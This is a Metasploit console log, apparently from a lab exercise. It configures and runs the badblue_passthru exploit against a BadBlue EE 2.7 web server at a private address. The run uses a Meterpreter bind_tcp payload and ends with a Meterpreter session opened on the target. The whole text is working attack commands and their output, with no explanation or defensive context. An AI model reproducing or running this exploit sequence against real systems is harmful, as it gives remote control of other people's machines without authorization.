 msf6 exploit(windows/http/badblue_passthru) > options
Module options (exploit/windows/http/badblue_passthru):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.0.31.26       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
VHOST                     no        HTTP server virtual host
Payload options (windows/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4433             yes       The listen port
RHOST     10.0.31.26       no        The target address
Exploit target:
Id  Name
--  ----
0   BadBlue EE 2.7 Universal
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.0.31.26:4433
[*] Sending stage (175174 bytes) to 10.0.31.26
[*] Meterpreter session 2 opened (10.0.27.249:49567 -> 10.0.31.26:4433) at 2024-07-31 20:57:31 +0530